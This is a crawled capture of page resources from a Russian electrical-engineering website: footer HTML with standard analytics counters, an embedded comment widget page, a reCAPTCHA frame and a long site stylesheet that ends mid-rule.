              <a href="https://vk.com/guru220v" rel="nofollow external" target="_blank"><i class="soc vk"></i></a>
              <a href="https://twitter.com/220vguru" rel="nofollow external" target="_blank"><i class="soc tw"></i></a>
              <a href="https://ok.ru/group/55156102791406" rel="nofollow external" target="_blank"><i class="soc ok"></i></a>
              <span class="soc">
<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
</script><!--/LiveInternet-->
              </span>
            </li>
          </ul>
        </div>
        <!-- noindex -->
        <div class="l0">
          <div class="copy"><i>&copy;</i> 2025 г. <a href="/" rel="nofollow"><span class="logo"></span></a> Все права защищены</div>
          <div class="aboutcopy">Копирование материалов сайта возможно без предварительного согласования в случае установки активной индексируемой ссылки на наш сайт.</div>
          <div class="aboutadv">По вопросам сотрудничества обращайтесь по email: <a href="mailto:info@220v.guru" rel="nofollow">info@220v.guru</a></div>
        </div>
        <!-- /noindex -->
      </div>
    </footer>
    <script src="//yastatic.net/jquery/2.1.3/jquery.min.js"></script>
    <script src="/j/main.js?v=2.7"></script>
    <script src="/j/jquery.colorbox-min.js"></script>
    <script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script>
        <script> 
    $(document).ready(function(){
      page.init();                
    });
    </script>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter48286277 = new Ya.Metrika({ id:48286277, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/48286277" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116652004-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116652004-1');
</script>

<link rel='stylesheet' id='google-font-rest-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CArimo%3A400%2C700%2C400italic%2C700italic%7CUbuntu%3A300%2C400%2C500%2C700%2C300italic%2C400italic%2C500italic%2C700italic%7CRoboto+Condensed%3A400%2C300%2C700&#038;subset=latin%2Ccyrillic-ext&#038;ver=4.2.1' type='text/css' media='all' />

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://embed.anycomment.io/?app_id=95&url64=aHR0cHM6Ly8yMjB2Lmd1cnUvZWxlbWVudHktZWxla3RyaWtpL2RhdGNoaWtpL21vbnRhemgtZGF0Y2hpa2EtdGVtcGVyYXR1cnktZGx5YS10ZXBsb2dvLXBvbGEuaHRtbA==&lang=ru&meta=eyJhdXRob3IiOiIiLCJsYW5nIjoicnUiLCJwcmV2aWV3IjoiIiwidGl0bGUiOiLQlNCw0YLRh9C40Log0YLQtdC80L/QtdGA0LDRgtGD0YDRiyDQtNC70Y8g0YLRkdC/0LvQvtCz0L4g0L/QvtC70LA6INGC0LjQv9GLINC/0YDQuNCx0L7RgNC+0LIg0Lgg0LjRhSDQvNC+0L3RgtCw0LYiLCJyZWZlcnJlciI6IiJ9
body_size: 649
content:
<!DOCTYPE html><html lang="en"><head><meta charset="UTF-8"><title>AnyComment</title><meta name="viewport" content="minimum-scale=1, initial-scale=1, width=device-width, shrink-to-fit=no"><meta http-equiv="Cache-Control" content="no-cache"><meta http-equiv="Cache-Control" content="private"><meta http-equiv="Cache-Control" content="max-age=60, must-revalidate"><meta http-equiv="Cache-Control" content="max-age=60, proxy-revalidate"><script async src="https://www.googletagmanager.com/gtag/js?id=UA-160684172-1"></script><script>window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},gtag("js",new Date),gtag("config","UA-160684172-1");</script></head><body><div id="root"></div><script src="src.5bf2afff.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OcH5FOYl_pDiJMWhNfE-4w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766397945712');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://220v.guru/c/main.css?v=2.11
body_size: 11476
content:
html, body, div, span, applet, object, iframe,h1, h2, h3, h4, h5, h6, p, blockquote, pre,a, abbr, acronym, address, big, cite, code,del, dfn, em, img, ins, kbd, q, s, samp,small, strike, strong, sub, sup, tt, var,b, u, i, center,dl, dt, dd, ol, ul, li,fieldset, form, label, legend,table, caption, tbody, tfoot, thead, tr, th, td,article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary,time, mark, audio, video {margin: 0; padding: 0; border: 0; font-size: 100%; font-style: normal; vertical-align: baseline; outline:0; font-weight: normal;}
html {background: #FFF;}
.clearfix:before, .clearfix:after {display: table;content: "";line-height: 0;} .clearfix:after {clear: both;} .clearfix {*zoom: 1;}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {display: block;}
body {font-size: 16px; line-height: 28px; font-family: 'Open Sans', sans-serif; min-width: 200px;}
i, cite, em, var, address, dfn {font-style: italic;}
b, strong {font-weight: bold;}

a {color: #0270cf;} a:hover {color: #80b0d9;}

header {display: block;color: #fff;width: 100%;z-index:100;}
header nav {display: block;background: #161616;box-shadow: 2px 2px 10px 2px rgba(0,0,0,0.3);margin: 0 -10px;position: relative;}
header nav:before {content: ""; display: block; width: 0px; height: 0px; position: absolute; left: 0; bottom: -10px; border-right: solid 10px #000; border-bottom: solid 10px transparent;}
header nav:after {content: ""; display: block; width: 0px; height: 0px; position: absolute; right: 0; bottom: -10px; border-left: solid 10px #000; border-bottom: solid 10px transparent;}
header ul.topmenu {list-style: none; font-family: Ubuntu,sans-serif; text-transform: uppercase; font-size: 15px; margin: 0 auto; padding: 0 20px; box-sizing:border-box;}
header ul.topmenu > li {display: inline-block; padding: 0px 10px; margin: 0 0; line-height: 37px; border-bottom: 3px solid transparent;}
header ul.topmenu > li a {color: #fff; text-decoration: none;}
header ul.topmenu > li > ul > li > a {color: #f7941e; text-decoration: none; text-transform: none}
header ul.topmenu > li > ul > li > a:hover {text-decoration: underline;}
header ul.topmenu > li:nth-child(1) {border-color: #f7941e;}
header ul.topmenu > li:nth-child(1):hover > a, header ul.topmenu > li.active:nth-child(1) > a {color: #f7941e;}
header ul.topmenu > li:nth-child(2) {border-color: #ffcd00;}
header ul.topmenu > li:nth-child(2):hover > a, header ul.topmenu > li.active:nth-child(2) > a {color: #ffcd00;}
header ul.topmenu > li:nth-child(3), header ul.topmenu > li:nth-child(6) {border-color: #00aeef;}

header ul.topmenu > li:nth-child(3):hover, 
header ul.topmenu > li:nth-child(6):hover > a, 
header ul.topmenu > li.active:nth-child(3) > a, 
header ul.topmenu > li.active:nth-child(6) > a {
	color: #00aeef;
}

header ul.topmenu > li:nth-child(4) {border-color: #00a651;}

header ul.topmenu > li:nth-child(4):hover a, header ul.topmenu > li.active:nth-child(4) > a {color: #00a651;}
header ul.topmenu > li:nth-child(5), header ul.topmenu > li:nth-child(7) {border-color: #ed145b;}

header ul.topmenu > li:nth-child(5):hover, 
header ul.topmenu > li:nth-child(7):hover, 
header ul.topmenu > li.active:nth-child(5) > a,
header ul.topmenu > li.active:nth-child(7) > a {
	color: #ed145b;
}

.topmenu > li > .sub-menu {
	margin: 3px 0 0 -10px;
	display: none;
	position: absolute;
	z-index: 9999;
	background: #fff;
	width: 300px;
	padding: 20px;
	box-shadow: 0px 10px 50px -5px rgba(0,0,0,0.2);
	list-style: none;
}

.topmenu > li:hover > .sub-menu {
	display: block;
}

.topmenu > li > .sub-menu > li {
	margin: 0;
	line-height: 28px;
}

#menu-secondary {
	margin-bottom: 30px;
}

header a.logo {display: block; margin: 20px 0; width: 313px; height: 64px; background: url(/i/logo.png);}
body.sticky header a.logo {float: left; z-index:100; position: relative; background: url(/i/logo.png) -130px -100px; width: 116px; height: 25px; margin: 6px 10px 0 0;}

body.sticky header {height: 35px; position: fixed; z-index: 1000; line-height: 35px;}
body.sticky header nav {height: 37px;}
body.sticky header nav > ul {overflow: hidden; height: 37px;}
body.sticky header ul.topmenu > li {line-height: 32px; font-size: 12px; }
body .stickyheight {height: 114px; display: none;}
body.sticky .stickyheight {display: block;}

div.icon {display: none;}

.breadcrumbs {font-size: 11px; margin: -10px -10px 0 -30px;  padding-lefT: 20px;}
.breadcrumbs ul {margin: 0; list-style: none; padding:0;}
.breadcrumbs ul li {margin: 0 0px; padding: 0; display: inline-block;}
.breadcrumbs ul li a {color: #acc0b7;}
.breadcrumbs ul li:after {content: "/"; color: #aaa; margin: 0 10px; display: inline-block;}
.breadcrumbs ul li:last-child:after {display: none;}

ins {overflow: hidden;}
.width {max-width: 1150px; margin: 0 auto; padding: 0 20px; box-sizing:border-box; }
.content {z-index:1; box-shadow: 1px 1px 10px 2px rgba(0,0,0,0.3); padding: 10px 30px; margin: 0 0px; box-sizing:border-box;}

footer {display: block; font-size: 13px; background: #161616; color: #fff; padding: 20px 0 20px 0; overflow: hidden;}
footer .l0 {font-size: 11px; line-height: 15px; border: solid 1px transparent;}
footer .l0 i.rclicklogo {display:inline-block; width: 90px; height: 22px; background: url(/i/logo.png) 0px -120px; margin: -7px 0 0 0px; vertical-align: middle;}
footer .l0 i {font-style: normal; margin-left: 0;}
footer span.logo {display: inline-block; background: url(/i/logo.png) -130px -100px; width: 136px; height: 25px; vertical-align: middle;}

footer .arcl {margin-top: 15px;}
footer a {color: #eee;}
footer a:hover {color: #fff;}
footer ul {margin: 0 0;}
footer li {margin: 0 0;}

footer .copy {margin: 10px 0;}
footer .aboutcopy {margin: 10px 0 10px ; font-size: 10px; color: #EEE; line-height: 12px;}
footer .aboutadv {margin: 10px 0; font-size: 12px; color: #fff; line-height: 15px;}

.soc {margin-top: 10px; display: inline-block; vertical-align: middle; width: 24px; height: 24px; background: url(/i/logo.png) no-repeat; border-radius: 4px; opacity: 0.8;}
.soc.vk {background-position: 0 -143px;}
.soc.fb {background-position: -25px -143px;}
.soc.gp {background-position: -50px -143px;}
.soc.tw {background-position: -75px -143px;}
.soc.ok {background-position: -125px -143px;}
span.soc img {width: 24px; height: 24px;border-radius: 2px;}

footer .maincol {float: right; width: 300px; margin: 0px 0 0 20px; border-left: solid 1px #393939; padding: 15px 0 20px 40px;}
footer .maincol ul {list-style: none; margin: 0 0 0 10px;}
footer .maincol ul li {margin: 0; line-height: 19px; font-size: 12px;}
footer .maincol ul li a {text-decoration: none;}
footer .maincol ul li a:hover {color: #fff; text-decoration: underline;}
footer .maincol ul li:before {content: ""; width: 10px; height: 1px; background: #fff; margin: 0 6px 0 -12px; display: inline-block; vertical-align: middle;}
footer .maincol ul li.soclist:before {display: none;}
footer .maincol p {margin: 0 0; font-size: 10px; color: #aaa;}

.sidebar {width: 320px; float: right;}
.sidebar .header {margin: 30px 0 20px;}
.contentcol {margin: 0 330px 0 0;}
.sidebar ul.menu {list-style: none; margin: 0; font-family: Ubuntu, sans-serif;}
.sidebar ul.menu li {margin: 0 0 0 20px;}
.sidebar ul.menu li:before {display: inline-block; width: 13px; height: 1px; background: #666; content:""; vertical-align: middle; margin: 0 7px 0 -20px;}
.sidebar ul.menu>li>ul {margin: 5px 0 5px 0px; font-size: 14px; line-height: 16px; list-style: none;}
.sidebar ul.menu>li>ul li {margin-top: 8px;}
.sidebar ul.menu li.active:before {display: none;}
.sidebar ul.menu li.active {border-left: solid 5px #E0EBCD; margin-left: 0px; padding-left: 18px; padding-top: 5px; padding-bottom: 5px; background: #F9FFEF; border-left: solid 5px #9098AC; background: #E6F0FF;}
.sidebar ul.menu li:not(.active) .sub-menu {display: none}

.alignleft {float: left; margin: 10px 10px 10px 0;}
.alignright, li .alignleft {float: right; margin: 10px 0px 10px 10px;}

p {margin: 20px 0;}
ul, ol {margin: 20px 0;}
li {margin: 10px 10px 10px 30px;}
.accentgreen {
  background: #dff0d8;
  border-color: #d0e6be;
  color: #468847;
}
.accentred {
  background: #f2dede;
  border-color: #ebccd1;
  color: #b94a48;
}
.accentblue {
  background: #d9edf7;
  border-color: #bce8f1;
  color: #3a87ad;
}
ul.accentgreen, ul.accentred, ul.accentblue,
ol.accentgreen, ol.accentred, ol.accentblue {
  padding: 10px 10px;
  margin: 10px -10px;
  border-radius: 3px;
}

h1,h2,h3 {font-family: 'Roboto Condensed', sans-serif; margin: 0 -10px 20px -10px;}
h1 {font-size: 40px; line-height: 130%; margin-top: 20px;}
.sitmaphtml h1, .rubric h1 {margin-left: 0;}
.sitmaphtml ul {margin: 10px 0; font-size: 14px;}
.sitmaphtml ul li.rubric>a {font-size: 16px; font-weight: bold;}
.sitmaphtml ul li {margin: 5px 0 0 30px;}

h2 {font-size: 36px; margin-top: 20px;}
h3 {font-size: 30px; margin-top: 20px;}
h2, h3, h4 {padding: 4px 10px; line-height: 130%; margin-right: -100px; clear: left;}
h2 {color: #e4495b; border-bottom: solid 1px rgba(0,0,0,0.06); clear: left;}


h2:first-of-type {clear: none;}

.rubric .articleinlist {clear: left; margin: 20px 0 30px; overflow: hidden;}
.rubric .articleinlist a.mainlink {font-size: 28px; font-family: 'Roboto Condensed', sans-serif; letter-spacing: -0.04em;}
.rubric .articleinlist .artpreview {margin: 5px 0;}
.rubric .articleinlist .img {width: 200px; float: left;}
.rubric .articleinlist .preview {margin-left: 220px;}
.rubric .articleinlist a.morelink {float: right; padding: 0px 0px 0 0; font-family: 'Roboto Condensed', sans-serif; letter-spacing: -0.04em; color: #000; text-decoration: none; font-size: 16px; text-decoration: underline;}
.rubric .articleinlist a.morelink:hover {color: #aaa;}

.article h1 {margin-top: 10px;}
ul.paginator {text-align: center;}
ul.paginator li {display: inline-block; padding: 5px 10px; margin: 10px 10px;}
ul.paginator li.active {background: #efefef;}

.article iframe {display: block; width:100%; height: 500px;}
.article img {cursor: pointer; max-width: 100% !important; height: auto}
.article blockquote {font-size: 18px; font-style: italic; margin: 30px 0 20px 0px; padding: 10px 0 10px 45px;}
.article blockquote:before {content: '«'; display: block; float: left; font-size: 120px; width: 50px; height: 20px; font-family: Georgia; line-height: 100px; margin: -50px 0 0 -70px; font-style: normal;}
.article blockquote p {font-style: italic;}

.article blockquote p:first-child {margin: 0px 0;}
.article blockquote p:last-child {margin: 0px 0;}
.article .afterheader {text-align: right; height: 25px;}
.yashare-auto-init:before {content: ""; font-size: 12px; font-style: italic; color: #48729e;}

.contents {margin: 0px 50% 10px 0%; font-size: 13px; padding: 10px 0px 10px 20px; border-left: solid 5px #E0EBCD;}
.contents .header {font-size: 22px; font-style: italic; margin: 0 0 15px 0;}
.contents ul {list-style: none; margin:0 0 0 10px; line-height: 18px;}
.contents ul>li>ul{margin-left: 20px;}
.contents ul li {margin: 5px 0 3px 15px;}
.contents li:before {content:""; background: #aaa; width: 10px; height: 1px; display: inline-block; vertical-align: middle; margin: 0 5px 0 -15px;}

.topshare {text-align: left; margin: -3px 0 0 -10px; min-width: 113px;}
h1 {margin-bottom: 0; line-height: 43px;}
.bottomsoclikes {display: inline-block; margin: 0 20px; padding: 3px 10px;}

.review {padding: 5px 20px; margin: 20px -10px; border-radius: 2px;}
.review p:first-child {margin-top: 10px;}
.review p:last-child {margin-bottom: 10px;}
.review .author {text-align: right; font-style: italic; background: rgba(0,0,0,0.05); margin: 0 -20px -5px; padding: 5px 20px; color: #000; font-family: 'Roboto Condensed', sans-serif; font-style: normal;}

.artfooter {border-top: solid 1px #ececec; border-bottom: solid 1px #ececec; margin: 20px 0; padding: 10px 10px; overflow: hidden; line-height: 24px;}
.artfooter .authorava {display: inline-block; vertical-align: middle; margin: 0 10px 0 0; border-radius: 40px;}                                                      
.artfooter .authorlink {display:inline-block; max-width: 140px; text-decoration: none; font-family: 'Roboto Condensed', sans-serif; color: #e4495b; font-size: 15px; letter-spacing: -0.045em; text-transform: uppercase;}
.artfooter .authorlink:hover {text-decoration: underline;}
body.sticky header .searchform {display: none;}
.searchform {float: right; width: 400px; margin: 10px 0 0 0;}
.avatar .imglink img {border-radius: 200px; border: solid 2px #eee;}
.avatar {width: 240px; float: left; margin: 20px 0;}

.article table {margin: 20px -20px; width: 100%; border-left: solid 2px #000;  border-collapse:collapse;}
.article table tr:first-child td {background: #eee; padding: 2px 4px;}
.article table td {padding: 2px 4px; font-size: 14px; margin: 0;}

.internalrate-container {display: inline-block; vertical-align: middle; float: right;  line-height: 24px;}
.internalrate { display: inline-block; vertical-align: middle; float: right;-moz-user-select: none;-khtml-user-select: none;-webkit-user-select: none;user-select: none;}
.internalrate:before {content: "РћС†РµРЅРєР°: "; font-size: 12px; font-style: italic; color: #48729e; margin: 0 7px 0 0; display: inline-block;}
.internalrate .value {font-size: 28px; font-family: Impact; color: #fff; font-weight: bold; display: inline-block; vertical-align: middle; background: #e65656; border-radius: 50%; padding: 10px; position: relative; -moz-user-select: none; -khtml-user-select: none; -webkit-user-select: none; user-select: none;}
.internalrate .value .inc, .internalrate .value .dec {cursor: pointer; position: absolute; left: 50%; font-size: 20px; font-weight: bold; vertical-align: middle; width: 20px; height: 20px; line-height:20px; text-align: center; margin-left: -10px; border-radius: 20px; display: none;}
.internalrate .value .inc {top: -12px; background: #000;}
.internalrate .value .dec {bottom: -12px; background: #000; }
.internalrate .value .inc:hover, .internalrate .value .dec:hover {background: #666;}
.internalrate .value:hover .inc, .internalrate .value:hover .dec {display: inline-block;}

.offlinecomments {margin: 20px 0;}
.offlinecomments .header {font-size: 26px;}
.offlinecomments .comment  {margin: 20px 0;}
.offlinecomments .comment .text {margin: 0 10px 10px 10px;}
.offlinecomments .comment .who {border-top: dotted 1px #000; border-bottom: solid 1px #000; padding:  4px 5px 4px 35px; font-size: 11px;}
.offlinecomments .comment .who img {vertical-align: middle; margin-right: 5px; display: inline-block; border-radius: 50%; margin-left: -30px; }

.askExpert {}
.askExpert .header {font-size: 18px; font-weight: bold; margin-bottom: 5px; margin-left: 20px; font-family: 'Roboto Condensed', sans-serif; font-size: 22px; letter-spacing: -0.04em; color: #000;}
.askExpert .who {font-size: 14px; margin: 5px 0 0px 0; border-bottom: solid 1px transparent; line-height: 20px; padding: 15px 0 20px 0;}
.askExpert .who a {font-family: 'Roboto Condensed', sans-serif; font-size: 20px; letter-spacing: -0.04em; color: #000; text-decoration: none;}
.askExpert .who a:hover {color: #e4495b;}
.askExpert .who .ava {width: 70px; float: left; margin: 10px 20px 10px 0px;}
.askExpert .who .ava img {border-radius: 50%; margin-top: -15px;}
.askExpert a.askExpert {font-family: 'Roboto Condensed', sans-serif; font-size: 16px; letter-spacing: -0.04em; color: #e4495b; display: block; margin-top: -20px;}

.authorpage {}
.authorpage h1 {margin: 10px 0 2px 0;}
.authorpage .author {margin: 10px 20px 10px 0px; clear: left; overflow: hidden;}
.authorpage .author a.top {font-size: 22px; display: block; color: #000;}
.authorpage .author a.morelink {font-size: 14px; display: block; color: #000; text-align: right; margin-right: 0px;}
.authorpage .title {color: #e00; font-style: italic; font-size: 18px;}
.authorpage .txtabout {margin: 10px 0; font-style: italic;}
.authorpage .txtabout p:first-child {margin-top: 0;}
.authorpage .txtabout p:last-child {margin-bottom: 0;}
.authorpage h2 {margin: 20px 0 10px;}
.authorpage  .alignleft {margin-right: 30px;}
.authorpage .artslist {}
.authorpage .artslist ul {list-style: none; margin: 10px 0 10px 20px; line-height: 26px;}
.authorpage .artslist ul li:before {display: inline-block; content: ""; width: 7px; height: 1px; background: #999; vertical-align: middle; margin: 0 7px 0 -12px; }
.authorpage .artslist ul li {margin: 0px 0; padding: 0 0 0 20px; font-size: 12px;}
.authorpage .artslist .hid {display: none;}
.authorpage .artslist .showall {display: block; font-size: 12px; margin: 0 0 0 45px;}

#colorbox #askFrm {margin: 20px 20px;}
form.askauthor {margin: 20px 0; border-left: solid 2px #eee; padding: 10px 10px; width: 500px; overflow: hidden;}
form.askauthor label {clear: left; display: inline-block;  width: 170px; font-size: 14px; color: #666;}
form.askauthor label.lft {vertical-align: top;}
form.askauthor input, form.askauthor textarea {margin: 5px 0; padding: 5px 10px; font-size: 16px; width: 300px;}
form.askauthor textarea {height: 200px; margin-left: -3px;}
form.askauthor button {padding: 10px 20px; float: right; margin: 0 5px 0 0; border-radius: 5px; border: solid 1px rgba(100,0,0,0.3); cursor: pointer;}
form .ready {color: #000; font-size: 22px; letter-spacing: -0.00em; width: 100%; text-align: center; margin: 50px auto;}

.blocklinks {margin: 0 0 20px 0;}
.blocklinks .header {font-size: 20px; font-family: 'Roboto Condensed', sans-serif; }
.blocklinks .links {overflow: hidden; width: 100%; line-height: 20px; display: flex; justify-content: space-between;}
.blocklinks .item {position: relative; display: block; height: 200px; width: 33%; background: #000 no-repeat center center; background-size: auto 100%; float: left; box-sizing:border-box; cursor: pointer;transition: background-size 0.2s ease-in;-moz-transition: background-size 0.2s ease-in;-web-kit-transition: background-size 0.2s ease-in;}
.blocklinks .item:last-child {margin-right: 0;}
.blocklinks .item a {background: rgba(0,0,0,0.5); display: inline-block; padding: 10px 10px; vertical-align: bottom; color: #fff; position: absolute; width: 100%; box-sizing:border-box; bottom: 0px; transition: all 0.2s ease-in;-moz-transition: all 0.2s ease-in;-web-kit-transition: all 0.2s ease-in}
.blocklinks .item:hover a {background: rgba(0,0,0,1); font-size: 17px; line-height: 24px;}
.blocklinks .item:hover {background-size: auto 130%;}

.fotorama  {margin: 20px 0;}
.rubric .big {display: none;}

.topbutton {width: 70px; height: 70px; background: #2d323d; position: fixed; bottom: 150px; display: none; font-size: 140px; padding: 20px 0 0 0; text-align: center; line-height: 100px; text-decoration: none; font-family: Georgia; box-sizing:border-box; overflow: hidden; color: #FFF; border-radius: 50%;}
a.topbutton:hover {color: #e74e0d}
.topbutton s {display: block; margin-left: 0px; margin-top: -105px; font-size: 50px; text-decoration: none;}

hr {width: 100%; background: #ff4f03; height: 1px; display: block; border: none; margin: 0;}
hr:after {width: 200px; background: #ff4f03; content: ""; height: 3px; display: block; margin: 10px 0 0px 0;}

.mainslider .fotorama {width: 100%; margin-top: 5px;}
.mainslider .fotorama {}
.mainslider .fotorama .slide {background: no-repeat center center; background-size: cover; width: 100%; height: 400px;}
.mainslider .fotorama .slide a {background: rgba(0,0,0,0.6); width: 100%; display: block; color: #FFF; font-family: 'Roboto Condensed', sans-serif; padding: 6px 10px; font-size: 23px; position: absolute; bottom: 0;}
.mainslider .fotorama .slide a:hover {color: #e4495b;}



.two {overflow: hidden;}
.two .col {float: left; width: 50%; box-sizing:border-box; padding-right: 20px;}
.two .col:last-child {padding-right: 0px; padding-lefT: 20px;}
.two .col h3 {margin: 0 0 0 -10px; color: #e4495b;}
.artlistwithava {}
.artlistwithava li {margin: 0 0 0 50px; font-size: 14px; list-style: none; line-height: 18px;}
.artlistwithava i {margin: 5px; padding: 0; width: 40px; height: 40px; display: inline-block; background: no-repeat center center; background-size: cover; vertical-align: middle; border-radius: 40px; box-shadow: 0px 0px 1px 2px rgba(0,0,0,0.1); margin-left: -50px; margin-right: 10px;}
.artlistwithava li a {display: inline-block; vertical-align: middle; color: #000; text-decoration: none;}
.artlistwithava li a:hover {text-decoration: underline;}
/* fotorama - galleryes*/
.fotorama__arr:focus:after,.fotorama__fullscreen-icon:focus:after,.fotorama__html,.fotorama__img,.fotorama__nav__frame:focus .fotorama__dot:after,.fotorama__nav__frame:focus .fotorama__thumb:after,.fotorama__stage__frame,.fotorama__stage__shaft,.fotorama__video iframe{position:absolute;width:100%;height:100%;top:0;right:0;left:0;bottom:0}.fotorama--fullscreen,.fotorama__img{max-width:99999px!important;max-height:99999px!important;min-width:0!important;min-height:0!important;border-radius:0!important;box-shadow:none!important;padding:0!important}.fotorama__wrap .fotorama__grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.fotorama__grabbing *{cursor:move;cursor:-webkit-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.fotorama__spinner{position:absolute!important;top:50%!important;left:50%!important}.fotorama__wrap--css3 .fotorama__arr,.fotorama__wrap--css3 .fotorama__fullscreen-icon,.fotorama__wrap--css3 .fotorama__nav__shaft,.fotorama__wrap--css3 .fotorama__stage__shaft,.fotorama__wrap--css3 .fotorama__thumb-border,.fotorama__wrap--css3 .fotorama__video-close,.fotorama__wrap--css3 .fotorama__video-play{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.fotorama__caption,.fotorama__nav:after,.fotorama__nav:before,.fotorama__stage:after,.fotorama__stage:before,.fotorama__wrap--css3 .fotorama__html,.fotorama__wrap--css3 .fotorama__nav,.fotorama__wrap--css3 .fotorama__spinner,.fotorama__wrap--css3 .fotorama__stage,.fotorama__wrap--css3 .fotorama__stage .fotorama__img,.fotorama__wrap--css3 .fotorama__stage__frame{-webkit-transform:translateZ(0);transform:translateZ(0)}.fotorama__arr:focus,.fotorama__fullscreen-icon:focus,.fotorama__nav__frame{outline:0}.fotorama__arr:focus:after,.fotorama__fullscreen-icon:focus:after,.fotorama__nav__frame:focus .fotorama__dot:after,.fotorama__nav__frame:focus .fotorama__thumb:after{content:'';border-radius:inherit;background-color:rgba(0,175,234,.5)}.fotorama__wrap--video .fotorama__stage,.fotorama__wrap--video .fotorama__stage__frame--video,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img,.fotorama__wrap--video .fotorama__stage__shaft{-webkit-transform:none!important;transform:none!important}.fotorama__wrap--css3 .fotorama__nav__shaft,.fotorama__wrap--css3 .fotorama__stage__shaft,.fotorama__wrap--css3 .fotorama__thumb-border{transition-property:-webkit-transform,width;transition-property:transform,width;transition-timing-function:cubic-bezier(0.1,0,.25,1);transition-duration:0ms}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__no-select,.fotorama__video-close,.fotorama__video-play,.fotorama__wrap{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fotorama__select{-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text}.fotorama__nav,.fotorama__nav__frame{margin:auto;padding:0}.fotorama__caption__wrap,.fotorama__nav__frame,.fotorama__nav__shaft{-moz-box-orient:vertical;display:inline-block;vertical-align:middle;*display:inline;*zoom:1}.fotorama__wrap *{box-sizing:content-box}.fotorama__caption__wrap{box-sizing:border-box}.fotorama--hidden,.fotorama__load{position:absolute;left:-99999px;top:-99999px;z-index:-1}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__nav,.fotorama__nav__frame,.fotorama__nav__shaft,.fotorama__stage__frame,.fotorama__stage__shaft,.fotorama__video-close,.fotorama__video-play{-webkit-tap-highlight-color:transparent}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{background:url(/i/fotorama.png) no-repeat}@media (-webkit-min-device-pixel-ratio:1.5),(min-resolution:2dppx){.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{background:url(fotorama@2x.png) no-repeat;background-size:96px 160px}}.fotorama__thumb{background-color:#7f7f7f;background-color:rgba(127,127,127,.2)}@media print{.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__thumb-border,.fotorama__video-close,.fotorama__video-play{background:none!important}}.fotorama{min-width:1px;overflow:hidden}.fotorama:not(.fotorama--unobtrusive)>:not(:first-child){display:none}.fullscreen{width:100%!important;height:100%!important;max-width:100%!important;max-height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;background:#000}.fotorama--fullscreen{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;float:none!important;z-index:2147483647!important;background:#000;width:100%!important;height:100%!important;margin:0!important}.fotorama--fullscreen .fotorama__nav,.fotorama--fullscreen .fotorama__stage{background:#000}.fotorama__wrap{-webkit-text-size-adjust:100%;position:relative;direction:ltr;z-index:0}.fotorama__wrap--rtl .fotorama__stage__frame{direction:rtl}.fotorama__nav,.fotorama__stage{overflow:hidden;position:relative;max-width:100%}.fotorama__wrap--pan-y{-ms-touch-action:pan-y}.fotorama__wrap .fotorama__pointer{cursor:pointer}.fotorama__wrap--slide .fotorama__stage__frame{opacity:1!important}.fotorama__stage__frame{overflow:hidden}.fotorama__stage__frame.fotorama__active{z-index:8}.fotorama__wrap--fade .fotorama__stage__frame{display:none}.fotorama__wrap--fade 